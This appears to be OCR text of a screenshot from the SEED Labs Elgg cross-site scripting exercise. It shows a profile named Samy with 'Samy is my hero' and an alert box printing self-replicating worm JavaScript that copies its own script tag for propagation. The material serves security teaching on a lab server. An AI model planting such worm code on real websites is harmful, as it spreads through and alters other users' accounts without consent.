 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Edit avatar Edit profile
Brief description
Samy is my hero
About me
www.seed-server.com
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
Don't allow www.seed-server.com to prompt you again
OK